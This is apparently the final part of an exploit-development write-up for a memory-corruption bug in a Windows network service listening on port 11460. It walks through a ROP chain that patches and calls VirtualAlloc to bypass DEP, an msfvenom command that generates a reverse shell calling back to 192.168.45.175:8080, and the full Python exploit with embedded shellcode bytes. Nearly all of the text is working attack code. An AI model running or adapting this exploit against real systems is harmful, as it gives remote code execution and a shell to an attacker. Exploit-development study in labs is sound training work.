
From the calculation above (0d53e609 - eip), we only have 240 bytes of space left. This is likely insufficient for a staged reverse shell payload.
Luckily, since we have full control over the input file, we have the flexibility to increase the buffer size. We can simply increase the buffer size from 0x400 to 0x600 bytes in order to accommodate a larger payload.
# psCommandBuffer
morepadding = b"\xcc" * (0x600 - 276 - 4 - len(rop) - len(padding) - len(shellcode))

formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (offset+va+eip+rop+padding+shellcode+morepadding,0,0,0,0)
buf += formatString
Generating Shellcode
Now we can generate the final shellcode using msfvenom. To ensure the exploit remains stable, we must use the -b flag to exclude the bad characters we identified earlier: \x00\x09\x0a\x0b\x0c\x0d\x20.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.175 LPORT=8080 -b "\x00\x09\x0a\x0b\x0c\x0d\x20" -f python -v shellcodeFull Chain and Reverse Shell
With the final shellcode ready, we replace the INT3 dummy payload in our script. Here is the final structure of the completed exploit:
import socket
import sys
from struct import pack

# psAgentCommand
buf = bytearray([0x41]*0xC)
buf += pack("<i", 0x534)  # opcode
buf += pack("<i", 0x0)    # 1st memcpy: offset
buf += pack("<i", 0x700)  # 1st memcpy: size field
buf += pack("<i", 0x0)    # 2nd memcpy: offset
buf += pack("<i", 0x100)  # 2nd memcpy: size field
buf += pack("<i", 0x0)    # 3rd memcpy: offset
buf += pack("<i", 0x100)  # 3rd memcpy: size field
buf += bytearray([0x41]*0x8)


# Placeholder VirtualAlloc
va  = pack("<L", (0x45454545)) # [Function] Dummy VirtualAlloc Address (Akan dipatch)
va += pack("<L", (0x46464646)) # [Ret Addr] Shellcode Return Address (Jump ke shellcode setelah VirtualAlloc selesai)
va += pack("<L", (0x47474747)) # [Arg 1] Dummy lpAddress: Lokasi shellcode
va += pack("<L", (0x48484848)) # [Arg 2] Dummy dwSize: Ukuran shellcode
va += pack("<L", (0x49494949)) # [Arg 3] Dummy flAllocationType: (0x1000 / MEM_COMMIT)
va += pack("<L", (0x51515151)) # [Arg 4] Dummy flProtect: (0x40 / PAGE_EXECUTE_READWRITE)

# Adjust offset calculation
offset = b"A" * (276 - len(va))

# Saving Extended Stack Pointer Address
eip = pack("<L", (0x50501110)) # push esp ; push eax ; pop edi; pop esi ; ret

# Obtaining and Patching VirtualAlloc Address
rop = pack("<L", (0x5050118e))  # mov eax,esi ; pop esi ; retn
rop += pack("<L", (0x42424242)) # Padding (Junk)
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffe4)) # -0x1C
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
rop += pack("<L", (0x50537d5b)) # push eax ; pop esi ; ret

rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x5054A221)) # VirtualAlloc IAT + 1
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffff)) # -1 into ecx
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
rop += pack("<L", (0x5051f278)) # mov eax, dword [eax] ; ret
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret

# Patching Return Address by 4 bytes

rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret

# Patching Shellcode Return Address

rop += pack("<L", (0x5050118e)) # mov eax, esi ; pop esi ; ret
rop += pack("<L", (0x42424242)) # Padding pop esi
rop += pack("<L", (0x5052f773)) # push eax ; pop esi ; ret
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xfffffdf0)) # -0x210
rop += pack("<L", (0x50533bf4)) # sub eax, ecx ; ret
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret

#Patching VirtualAlloc Argument

## Patching lpAddress
### Align ESI to lpAddress placeholder (+4 bytes)
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret

rop += pack("<L", (0x5050118e)) # mov eax, esi ; pop esi ; ret
rop += pack("<L", (0x42424242)) # junk
rop += pack("<L", (0x5052f773)) # push eax ; pop esi ; ret
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xfffffdf4)) # -0x20c
rop += pack("<L", (0x50533bf4)) # sub eax, ecx ; ret
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret

## Patching dwSizew
### Align ESI to dwSize placeholder (+4 bytes)
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret

rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0xffffffff)) # -1 into EAX
rop += pack("<L", (0x50527840)) # neg eax ; ret →  EAX=0x1
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret  → Write 0x1 to dwSize


# Patching flAllocation
## Align ESI +4 to point to flAllocationType placeholder
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret

rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x80808080)) # Safe value 1 (no null byte)
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0x7f7f8f80)) # Safe value 2 (Complement to reach 0x1000)

## Perform calculation: EAX = EAX + ECX -> Result = 0x1000
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Write the calculated value (0x1000) to the flAllocationType placeholder
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret

# Patching flProtect
## Align ESI +4 to point to flProtect placeholder
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret

rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x80808080)) # Safe Value 1

rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0x7f7f7fc0)) # Safe Value 2 (Complement for 0x40)

## Add EAX + ECX -> Result = 0x40
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Write the calculated value (0x40) to the flProtect placeholder
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret

# Executinvg VirutalAlloc
## Move ESI to EAX to start calculation
rop += pack("<L", (0x5050118e)) # mov eax,esi ; pop esi ; retn
rop += pack("<L", (0x42424242)) # junk (filler for pop esi)

rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffe8)) # negative offset (-24 bytes)
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Move Target Address from EAX to EBP
rop += pack("<L", (0x5051571f)) # xchg eax, ebp ; ret

## Move EBP to ESP (Stack Pivot)
rop += pack("<L", (0x50533cbf)) # mov esp, ebp ; pop ebp ; ret

# Padding to bridge ROP chain and shellcode
padding = b"C" * 0xe0

# Shellcode Reverse Shell
shellcode =  b""
shellcode += b"\xba\xfb\xc3\x47\xa4\xdb\xc8\xd9\x74\x24\xf4"
shellcode += b"\x58\x29\xc9\xb1\x52\x83\xc0\x04\x31\x50\x0e"
shellcode += b"\x03\xab\xcd\xa5\x51\xb7\x3a\xab\x9a\x47\xbb"
shellcode += b"\xcc\x13\xa2\x8a\xcc\x40\xa7\xbd\xfc\x03\xe5"
shellcode += b"\x31\x76\x41\x1d\xc1\xfa\x4e\x12\x62\xb0\xa8"
shellcode += b"\x1d\x73\xe9\x89\x3c\xf7\xf0\xdd\x9e\xc6\x3a"
shellcode += b"\x10\xdf\x0f\x26\xd9\x8d\xd8\x2c\x4c\x21\x6c"
shellcode += b"\x78\x4d\xca\x3e\x6c\xd5\x2f\xf6\x8f\xf4\xfe"
shellcode += b"\x8c\xc9\xd6\x01\x40\x62\x5f\x19\x85\x4f\x29"
shellcode += b"\x92\x7d\x3b\xa8\x72\x4c\xc4\x07\xbb\x60\x37"
shellcode += b"\x59\xfc\x47\xa8\x2c\xf4\xbb\x55\x37\xc3\xc6"
shellcode += b"\x81\xb2\xd7\x61\x41\x64\x33\x93\x86\xf3\xb0"
shellcode += b"\x29\x87\x40\x2a\x22\x62\x66\x99\x43\xa7"

# psCommandBuffer
morepadding = b"\xcc" * (0x600 - 276 - 4 - len(rop) - len(padding) - len(shellcode))

formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (offset+va+eip+rop+padding+shellcode+morepadding,0,0,0,0)
buf += formatString


# Checksum
buf = pack(">i", len(buf)-4) + buf

def main():
 if len(sys.argv) != 2:
  print("Usage: %s <ip_address>\n" % (sys.argv[0]))
  sys.exit(1)

 server = sys.argv[1]
 port = 11460

 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 s.connect((server, port))

 s.send(buf)
 s.close()

 print("[+] Packet sent")
 sys.exit(0)


if __name__ == "__main__":
  main()
Once the exploit is executed, the program will perform a stack pivot to VirtualAlloc, change the memory protection, jump over the padding, and finally execute our reverse shell.

